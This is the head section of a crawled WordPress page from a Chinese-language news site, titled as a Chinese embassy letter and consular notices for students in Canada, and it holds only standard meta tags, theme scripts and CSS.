

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/04/01/%E7%A5%96%E5%9B%BD%E6%B0%B8%E8%BF%9C%E6%98%AF%E5%A4%A7%E7%88%B1%E6%9C%80%E5%9D%9A%E5%BC%BA%E7%9A%84%E5%90%8E%E7%9B%BE-%E9%A9%BB%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%BD%BF%E9%A6%86%E8%87%B4%E5%B9%BF/
body_size: 75711
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>驻加拿大使馆致广大留学生的一封信；驻多总领馆临时调整时间的通知；开展驻加使领馆领区留学生情况登记的通知 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 驻加拿大使馆致广大留学生的一封信；驻多总领馆临时调整时间的通知；开展驻加使领馆领区留学生情况登记的通知评论Feed" href="https://news.cgctv.com/2020/04/01/%e7%a5%96%e5%9b%bd%e6%b0%b8%e8%bf%9c%e6%98%af%e5%a4%a7%e7%88%b1%e6%9c%80%e5%9d%9a%e5%bc%ba%e7%9a%84%e5%90%8e%e7%9b%be-%e9%a9%bb%e5%8a%a0%e6%8b%bf%e5%a4%a7%e4%bd%bf%e9%a6%86%e8%87%b4%e5%b9%bf/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/6697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/04/01/%e7%a5%96%e5%9b%bd%e6%b0%b8%e8%bf%9c%e6%98%af%e5%a4%a7%e7%88%b1%e6%9c%80%e5%9d%9a%e5%bc%ba%e7%9a%84%e5%90%8e%e7%9b%be-%e9%a9%bb%e5%8a%a0%e6%8b%bf%e5%a4%a7%e4%bd%bf%e9%a6%86%e8%87%b4%e5%b9%bf/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=6697' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F04%2F01%2F%25e7%25a5%2596%25e5%259b%25bd%25e6%25b0%25b8%25e8%25bf%259c%25e6%2598%25af%25e5%25a4%25a7%25e7%2588%25b1%25e6%259c%2580%25e5%259d%259a%25e5%25bc%25ba%25e7%259a%2584%25e5%2590%258e%25e7%259b%25be-%25e9%25a9%25bb%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e4%25bd%25bf%25e9%25a6%2586%25e8%2587%25b4%25e5%25b9%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F04%2F01%2F%25e7%25a5%2596%25e5%259b%25bd%25e6%25b0%25b8%25e8%25bf%259c%25e6%2598%25af%25e5%25a4%25a7%25e7%2588%25b1%25e6%259c%2580%25e5%259d%259a%25e5%25bc%25ba%25e7%259a%2584%25e5%2590%258e%25e7%259b%25be-%25e9%25a9%25bb%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e4%25bd%25bf%25e9%25a6%2586%25e8%2587%25b4%25e5%25b9%25bf%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ee35d90f5b";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
